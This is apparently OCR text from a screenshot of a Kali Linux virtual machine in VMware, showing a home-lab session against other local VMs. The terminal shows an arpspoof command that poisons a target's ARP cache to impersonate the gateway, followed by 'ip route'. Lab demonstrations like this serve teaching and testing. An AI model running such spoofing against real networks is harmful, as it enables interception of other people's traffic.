 Kali-Linux-2021.4 (1) - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2021.4 (1)
Ubuntu 64-bit
Windows11
Windows 7 Home
Home
Kali-Linux-2021.4 (1)
Windows11
Windows 7 Home
1 2 3 4
15:48
teja@kali: ~
teja@kali:~$ sudo arpspoof -i eth0 -t 192.168.188.131 192.168.188.2
teja@kali:~$ ip route
default via 192.168.188.2 dev eth0 proto dhcp metric 100
192.168.188.0/24 dev eth0 proto kernel scope link src 192.168.188.128 metric 100
teja@kali:~$
teja@kali:~$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
29°C Haze
ENG
01:18
15-05-2022